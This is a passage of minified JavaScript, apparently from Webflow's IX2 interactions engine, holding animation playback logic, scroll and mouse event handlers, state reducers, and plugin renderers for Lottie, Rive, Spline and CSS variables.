el=(e,t)=>(0,l.default)((0,r.default)(e,t),s.default),es=(e,t)=>{(0,f.default)(e,(e,a)=>{e.forEach((e,n)=>{t(e,a,a+L+n)})})},er=e=>N({config:{target:e.target,targets:e.targets},elementApi:T});function ef({store:e,actionListId:t,eventId:a}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:c,events:d}=n,l=d[a],s=c[t];if(s&&s.useFirstGroupAsInitialState){let c=(0,o.default)(s,"actionItemGroups[0].actionItems",[]);if(!x((0,o.default)(l,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;c.forEach(n=>{let{config:i,actionTypeId:c}=n,o=N({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:l.target,targets:l.targets}:i,event:l,elementApi:T}),d=j(c);o.forEach(i=>{let o=d?H(c)?.(i,n):null;eI({destination:C({element:i,actionItem:n,elementApi:T},o),immediate:!0,store:e,element:i,eventId:a,actionItem:n,actionListId:t,pluginInstance:o})})})}}function eu({store:e}){let{ixInstances:t}=e.getState();(0,f.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:n}=t;eT(t,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i}){let{ixInstances:c,ixSession:d}=e.getState(),l=d.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;(0,f.default)(c,a=>{let c=(0,o.default)(a,"actionItem.config.target.boundaryMode"),d=!n||a.eventStateKey===n;if(a.actionListId===i&&a.eventId===t&&d){if(l&&c&&!T.elementContains(l,a.element))return;eT(a,e),a.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:c=0,immediate:d,verbose:l}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[t]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,o.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;c>=E.length&&(0,o.default)(u,"config.loop")&&(c=0),0===c&&I&&c++;let y=(0===c||1===c&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,m=(0,o.default)(E,[c,"actionItems"],[]);if(!m.length||!x(p,r.mediaQueryKey))return!1;let b=r.hasBoundaryNodes&&a?T.getClosestElement(a,v):null,g=k(m),L=!1;return m.forEach((o,s)=>{let{config:r,actionTypeId:f}=o,p=j(f),{target:E}=r;E&&N({config:r,event:u,eventTarget:a,elementRoot:E.boundaryMode?b:null,elementApi:T}).forEach((r,u)=>{let E=p?H(f)?.(r,o):null,I=p?z(f)(r,o):null;L=!0;let m=B({element:r,actionItem:o}),b=C({element:r,actionItem:o,elementApi:T},E);eI({store:e,element:r,actionItem:o,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:c,isCarrier:g===s&&0===u,computedStyle:m,destination:b,immediate:d,verbose:l,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eI(e){let t,{store:a,computedStyle:n,...i}=e,{element:c,actionItem:o,immediate:d,pluginInstance:l,continuous:s,restingValue:r,eventId:f}=i,u=M(),{ixElements:E,ixSession:y,ixData:m}=a.getState(),b=R(E,c),{refState:g}=E[b]||{},O=T.getRefType(c),L=y.reducedMotion&&p.ReducedMotionTypes[o.actionTypeId];if(L&&s)switch(m.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=r;break;default:t=.5}let v=V(c,g,n,o,T,l);if(a.dispatch((0,I.instanceAdded)({instanceId:u,elementId:b,origin:v,refType:O,skipMotion:L,skipToValue:t,...i})),ey(document.body,"ix2-animation-started",u),d)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,I.instanceStarted)(t,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),a));let{ixInstances:n}=e.getState();em(n[t],e)}(a,u);A({store:a,select:({ixInstances:e})=>e[u],onChange:em}),s||a.dispatch((0,I.instanceStarted)(u,y.tick))}function eT(e,t){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:c,refType:o}=i[a]||{};o===_&&D(c,n,T),t.dispatch((0,I.instanceRemoved)(e.id))}function ey(e,t,a){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a),e.dispatchEvent(n)}function em(e,t){let{active:a,continuous:n,complete:i,elementId:c,actionItem:o,actionTypeId:d,renderType:l,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:m,verbose:b,pluginInstance:g}=e,{ixData:O,ixSession:L}=t.getState(),{events:v}=O,{mediaQueries:h=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(x(h,L.mediaQueryKey)&&(n||a||i)){if(s||l===S&&i){t.dispatch((0,I.elementStateChanged)(c,d,s,o));let{ixElements:e}=t.getState(),{ref:a,refType:n,refState:i}=e[c]||{},r=i&&i[d];(n===_||j(d))&&F(a,i,r,f,o,m,T,l,g)}if(i){if(y){let e=eE({store:t,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:b});b&&!e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}eT(e,t)}}}},8955:function(e,t,a){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=f(a(5801)),c=f(a(4738)),o=f(a(3789)),d=a(7087),l=a(1970),s=a(3946),r=a(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:b,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:_,NAVBAR_OPEN:S,MOUSE_MOVE:h,PAGE_SCROLL_DOWN:N,SCROLL_INTO_VIEW:R,SCROLL_OUT_OF_VIEW:C,PAGE_SCROLL_UP:A,SCROLLING_IN_VIEW:M,PAGE_FINISH:F,ECOMMERCE_CART_CLOSE:w,ECOMMERCE_CART_OPEN:k,PAGE_START:B,PAGE_SCROLL:V}=d.EventTypeConsts,G="COMPONENT_ACTIVE",P="COMPONENT_INACTIVE",{COLON_DELIMITER:U}=d.IX2EngineConstants,{getNamespacedParameterId:x}=r.IX2VanillaUtils,D=e=>t=>!!("object"==typeof t&&e(t))||t,W=D(({element:e,nativeEvent:t})=>e===t.target),Q=D(({element:e,nativeEvent:t})=>e.contains(t.target)),X=(0,i.default)([W,Q]),Y=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:n}=a,i=n[t];if(i&&!ee[i.eventTypeId])return i}return null},j=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:n}=a.config;return!!Y(e,n)},H=({store:e,event:t,element:a,eventStateKey:n},i)=>{let{action:o,id:d}=t,{actionListId:s,autoStopEventId:r}=o.config,f=Y(e,r);return f&&(0,l.stopActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:r+U+n.split(U)[1],actionListId:(0,c.default)(f,"action.config.actionListId")}),(0,l.stopActionGroup)({store:e,eventId:d,eventTarget:a,eventStateKey:n,actionListId:s}),(0,l.startActionGroup)({store:e,eventId:d,eventTarget:a,eventStateKey:n,actionListId:s}),i},z=(e,t)=>(a,n)=>!0===e(a,n)?t(a,n):n,$={handler:z(X,H)},K={...$,types:[G,P].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:B,PAGE_FINISH:F},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,o.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),en=({element:e,nativeEvent:t})=>{let{type:a,target:n,relatedTarget:i}=t,c=e.contains(n);if("mouseover"===a&&c)return!0;let o=e.contains(i);return"mouseout"===a&&!!c&&!!o},ei=e=>{let{element:t,event:{config:a}}=e,{clientWidth:n,clientHeight:i}=et(),c=a.scrollOffsetValue,o="PX"===a.scrollOffsetUnit?c:i*(c||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:o,right:n,bottom:i-o})},ec=e=>(t,a)=>{let{type:n}=t.nativeEvent,i=-1!==[G,P].indexOf(n)?n===G:a.isActive,c={...a,isActive:i};return(!a||c.isActive!==a.isActive)&&e(t,c)||c},eo=e=>(t,a)=>{let n={elementHovered:en(t)};return(a?n.elementHovered!==a.elementHovered:n.elementHovered)&&e(t,n)||n},ed=e=>(t,a={})=>{let n,i,{stiffScrollTop:c,scrollHeight:o,innerHeight:d}=et(),{event:{config:l,eventTypeId:s}}=t,{scrollOffsetValue:r,scrollOffsetUnit:f}=l,u=o-d,p=Number((c/u).toFixed(2));if(a&&a.percentTop===p)return a;let E=("PX"===f?r:d*(r||0)/100)/u,I=0;a&&(n=p>a.percentTop,I=(i=a.scrollingDown!==n)?p:a.anchorTop);let T=s===N?p>=I+E:p<=I-E,y={...a,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return a&&T&&(i||y.inBounds!==a.inBounds)&&e(t,y)||y},el=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let n={clickCount:a.clickCount%2+1};return n.clickCount!==a.clickCount&&e(t,n)||n},er=(e=!0)=>({...K,handler:z(e?X:W,ec((e,t)=>t.isActive?$.handler(e,t):t))}),ef=(e=!0)=>({...K,handler:z(e?X:W,ec((e,t)=>t.isActive?t:$.handler(e,t)))}),eu={...J,handler:(n=(e,t)=>{let{elementVisible:a}=t,{event:n,store:i}=e,{ixData:c}=i.getState(),{events:o}=c;return!o[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===R===a?(H(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:ei(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&n(e,a)||a})},ep={[g]:er(),[O]:ef(),[b]:er(),[m]:ef(),[S]:er(!1),[_]:ef(!1),[L]:er(),[v]:ef(),[k]:{types:"ecommerce-cart-open",handler:z(X,H)},[w]:{types:"ecommerce-cart-close",handler:z(X,H)},[u]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{j(e)?1===t&&H(e):H(e)}))},[p]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{2===t&&H(e)}))},[E]:{...$,types:"mousedown"},[I]:{...$,types:"mouseup"},[T]:{types:Z,handler:z(X,eo((e,t)=>{t.elementHovered&&H(e)}))},[y]:{types:Z,handler:z(X,eo((e,t)=>{t.elementHovered||H(e)}))},[h]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:n,eventStateKey:i},c={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:o,selectedAxis:l,continuousParameterGroupId:r,reverse:f,restingState:u=0}=a,{clientX:p=c.clientX,clientY:E=c.clientY,pageX:I=c.pageX,pageY:T=c.pageY}=n,y="X_AXIS"===l,m="mouseout"===n.type,b=u/100,g=r,O=!1;switch(o){case d.EventBasedOn.VIEWPORT:b=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case d.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:n}=et();b=y?Math.min(e+I,a)/a:Math.min(t+T,n)/n;break}case d.EventBasedOn.ELEMENT:default:{g=x(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:t,nativeEvent:n}))break;let a=t.getBoundingClientRect(),{left:c,top:o,width:d,height:l}=a;if(!e&&!el({left:p,top:E},a))break;O=!0,b=y?(p-c)/d:(E-o)/l}}return m&&(b>.95||b<.05)&&(b=Math.round(b)),(o!==d.EventBasedOn.ELEMENT||O||O!==c.elementHovered)&&(b=f?1-b:b,e.dispatch((0,s.parameterChanged)(g,b))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[V]:{types:q,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:n}=t,{scrollTop:i,scrollHeight:c,clientHeight:o}=et(),d=i/(c-o);d=n?1-d:d,e.dispatch((0,s.parameterChanged)(a,d))}},[M]:{types:q,handler:({element:e,store:t,eventConfig:a,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:c,scrollTop:o,scrollWidth:l,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:m,addOffsetValue:b=0,endOffsetValue:g=0}=a;if(u===d.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?c/l:o/r;return e!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let a=x(n,E),c=e.getBoundingClientRect(),o=(m?b:0)/100,d=(y?g:0)/100;o=I?o:1-o,d=T?d:1-d;let l=c.top+Math.min(c.height*o,f),u=Math.min(f+(c.top+c.height*d-l),r),p=Math.min(Math.max(0,f-l),u)/u;return p!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(a,p)),{scrollPercent:p}}}},[R]:eu,[C]:eu,[N]:{...J,handler:ed((e,t)=>{t.scrollingDown&&H(e)})},[A]:{...J,handler:ed((e,t)=>{t.scrollingDown||H(e)})},[F]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&H(e),a})},[B]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(W,(e,t)=>(t||H(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=a(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===n?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let n=a(7087),i=a(9468),c=a(1185),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_STOPPED:d,IX2_INSTANCE_ADDED:l,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:m}=i.IX2VanillaUtils,b=(e,t)=>{let a,n,i,o,{position:d,parameterId:l,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:m,skipToValue:b}=e,{parameters:g}=t.payload,O=Math.max(1-f,.01),L=g[l];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-d),_=m?b:u(d+v*O),S=100*_;if(_===d&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:c}=s[e];if(0===e&&(a=c[0]),S>=t){a=c[0];let d=s[e+1],l=d&&S!==t;n=l?d.actionItems[0]:null,l&&(i=t/100,o=(d.keyframe-t)/100)}}let h={};if(a&&!n)for(let e=0,{length:t}=r;e<t;e++){let t=r[e];h[t]=T(I,t,a.config)}else if(a&&n&&void 0!==i&&void 0!==o){let e=(_-i)/o,t=p(a.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],c=T(I,i,a.config),o=(T(I,i,n.config)-c)*t+c;h[i]=o}}return(0,c.merge)(e,{position:_,current:h})},g=(e,t)=>{let{active:a,origin:n,start:i,immediate:o,renderType:d,verbose:l,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:m}=e,b=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=T?T:O,d===I?g=0:(o||m)&&(g=O=0);let{now:L}=t.payload;if(a&&n){let t=L-(i+O);if(l){let t=g+O,a=u(Math.min(Math.max(0,(L-i)/t),1));e=(0,c.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=u(Math.min(Math.max(0,t/g),1)),o=p(b,a,y),d={},s=null;return f.length&&(s=f.reduce((e,t)=>{let a=r[t],i=parseFloat(n[t])||0,c=parseFloat(a)-i;return e[t]=c*o+i,e},{})),d.current=s,d.position=a,1===a&&(d.active=!1,d.complete=!0),(0,c.merge)(e,d)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case o:return t.payload.ixInstances||Object.freeze({});case d:return Object.freeze({});case l:{let{instanceId:a,elementId:n,actionItem:i,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:I,verbose:T,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:_,pluginDuration:S,instanceDelay:h,skipMotion:N,skipToValue:R}=t.payload,{actionTypeId:C}=i,A=y(C),M=m(A,C),F=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:w}=i.config;return(0,c.set)(e,a,{id:a,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:F,immediate:I,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:r,renderType:A,isCarrier:f,styleProp:M,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:_,pluginDuration:S,instanceDelay:h,skipMotion:N,skipToValue:R,customEasingFn:Array.isArray(w)&&4===w.length?E(w):void 0})}case s:{let{instanceId:a,time:n}=t.payload;return(0,c.mergeIn)(e,[a],{active:!0,complete:!1,start:n})}case r:{let{instanceId:a}=t.payload;if(!e[a])return e;let n={},i=Object.keys(e),{length:c}=i;for(let t=0;t<c;t++){let c=i[t];c!==a&&(n[c]=e[c])}return n}case f:{let a=e,n=Object.keys(e),{length:i}=n;for(let o=0;o<i;o++){let i=n[o],d=e[i],l=d.continuous?b:g;a=(0,c.set)(a,i,l(d,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return o}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:c}=a(7087).IX2EngineActionTypes,o=(e={},t)=>{switch(t.type){case n:return t.payload.ixParameters||{};case i:return{};case c:{let{key:a,value:n}=t.payload;return e[a]=n,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let n=a(9516),i=a(4609),c=a(628),o=a(5862),d=a(9468),l=a(7718),s=a(1540),{ixElements:r}=d.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:c.ixRequest,ixSession:o.ixSession,ixElements:r,ixInstances:l.ixInstances,ixParameters:s.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return f}});let n=a(7087),i=a(1185),{IX2_PREVIEW_REQUESTED:c,IX2_PLAYBACK_REQUESTED:o,IX2_STOP_REQUESTED:d,IX2_CLEAR_REQUESTED:l}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[c]:{value:"preview"},[o]:{value:"playback"},[d]:{value:"stop"},[l]:{value:"clear"}}),f=(e=s,t)=>{if(t.type in r){let a=[r[t.type]];return(0,i.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return T}});let n=a(7087),i=a(1185),{IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:o,IX2_TEST_FRAME_RENDERED:d,IX2_SESSION_STOPPED:l,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,t)=>{switch(t.type){case c:{let{hasBoundaryNodes:a,reducedMotion:n}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:a,reducedMotion:n})}case o:return(0,i.set)(e,"active",!0);case d:{let{payload:{step:a=20}}=t;return(0,i.set)(e,"tick",e.tick+a)}case l:return I;case f:{let{payload:{now:a}}=t;return(0,i.set)(e,"tick",a)}case s:{let a=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",a)}case r:{let{stateKey:a,newState:n}=t.payload;return(0,i.setIn)(e,["eventState",a],n)}case u:{let{actionListId:a,isPlaying:n}=t.payload;return(0,i.setIn)(e,["playbackState",a],n)}case p:{let{width:a,mediaQueries:n}=t.payload,c=n.length,o=null;for(let e=0;e<c;e++){let{key:t,min:i,max:c}=n[e];if(a>=i&&a<=c){o=t;break}}return(0,i.merge)(e,{viewportWidth:a,mediaQueryKey:o})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return r},createPluginInstance:function(){return l},getPluginConfig:function(){return i},getPluginDestination:function(){return d},getPluginDuration:function(){return c},getPluginOrigin:function(){return o},renderPlugin:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>e.value,c=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},o=e=>e||{value:0},d=e=>({value:e.value}),l=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},s=(e,t,a)=>{if(!e)return;let n=t[a.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return l},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="--wf-rive-fit",c="--wf-rive-alignment",o=e=>document.querySelector(`[data-w-id="${e}"]`),d=()=>window.Webflow.require("rive"),l=(e,t)=>e.value.inputs[t],s=()=>null,r=(e,t)=>{if(e)return e;let a={},{inputs:n={}}=t.config.value;for(let e in n)null==n[e]&&(a[e]=0);return a},f=e=>e.value.inputs??{},u=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return a?o(a):null},p=(e,{PLUGIN_RIVE:t},a)=>{let n=d();if(!n)return;let o=n.getInstance(e),l=n.rive.StateMachineInputType,{name:s,inputs:r={}}=a.config.value||{};function f(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(s);if(null!=a){if(e.isPlaying||e.play(s,!1),i in r||c in r){let t=e.layout,a=r[i]??t.fit,n=r[c]??t.alignment;(a!==t.fit||n!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:n}))}for(let e in r){if(e===i||e===c)continue;let n=a.find(t=>t.name===e);if(null!=n)switch(n.type){case l.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case l.Number:{let a=t[e];null!=a&&(n.value=a);break}case l.Trigger:r[e]&&n.fire()}}}}}o?.rive?f(o.rive):n.setLoadHandler(e,f)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return d},getPluginDestination:function(){return f},getPluginDuration:function(){return l},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),c=()=>window.Webflow.require("spline"),o=(e,t)=>e.filter(e=>!t.includes(e)),d=(e,t)=>e.value[t],l=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=o(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return a.reduce((e,t)=>(e[t]=s[t],e),{})},f=e=>e.value,u=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?i(a):null},p=(e,t,a)=>{let n=c();if(!n)return;let i=n.getInstance(e),o=a.config.target.objectId,d=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let a=o&&e.findObjectById(o);if(!a)return;let{PLUGIN_SPLINE:n}=t;null!=n.positionX&&(a.position.x=n.positionX),null!=n.positionY&&(a.position.y=n.positionY),null!=n.positionZ&&(a.position.z=n.positionZ),null!=n.rotationX&&(a.rotation.x=n.rotationX),null!=n.rotationY&&(a.rotation.y=n.rotationY),null!=n.rotationZ&&(a.rotation.z=n.rotationZ),null!=n.scaleX&&(a.scale.x=n.scaleX),null!=n.scaleY&&(a.scale.y=n.scaleY),null!=n.scaleZ&&(a.scale.z=n.scaleZ)};i?d(i.spline):n.setLoadHandler(e,d)},E=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return o},getPluginDestination:function(){return s},getPluginDuration:function(){return d},getPluginOrigin:function(){return l},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(380),o=(e,t)=>e.value[t],d=()=>null,l=(e,t)=>{if(e)return e;let a=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=a.size?{size:parseInt(i,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(i)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,c.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:t,blue:a,alpha:n})=>[e,t,a,n].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:n})=>`rgba(${e}, ${t}, ${a}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},u=(e,t,a)=>{let{target:{objectId:n},value:{unit:i}}=a.config,c=t.PLUGIN_VARIABLE,o=Object.values(f).find(e=>e.match(c,i));o&&document.documentElement.style.setProperty(n,o.getValue(c,i))},p=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=a(7087),i=s(a(7377)),c=s(a(2866)),o=s(a(2570)),d=s(a(1407));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...c}],[n.ActionTypeConsts.PLUGIN_RIVE,{...o}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...d}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return b},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return 